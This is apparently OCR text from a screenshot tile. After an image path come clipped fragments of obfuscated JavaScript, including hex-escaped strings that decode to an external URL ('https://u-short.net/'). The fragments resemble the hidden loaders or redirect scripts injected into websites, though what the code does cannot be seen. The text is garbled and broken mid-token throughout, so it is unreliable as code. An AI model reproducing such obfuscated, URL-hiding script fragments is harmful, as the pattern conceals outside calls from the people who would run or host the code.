
d6){const _0x1922f2=_0x1922();return
80){_0x30231a=_0x30231a-0x1bf;let
turn
334d6);}function _0x1922(){const
’\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6
x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\
f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2
);}(function(_0x16ffe6,_0x1e5463)
_0x16ffe6();while(!![]){try{const
))/0x1+-
seInt(_0x20130f(0x1bf))/0x4*(-